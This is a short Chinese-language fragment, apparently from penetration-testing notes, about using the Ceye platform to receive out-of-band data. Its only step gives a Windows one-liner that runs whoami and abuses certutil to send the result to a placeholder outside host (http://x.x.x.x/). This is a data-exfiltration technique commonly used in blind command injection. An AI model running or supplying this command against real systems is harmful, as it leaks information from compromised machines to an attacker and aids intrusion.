 使用Ceye平台接收外数据 (1)执行whoami命令并将结果发送至Ceye for /f %i in ('whoami') do certutil -urlcache -split -f http://x.x.x.x/%i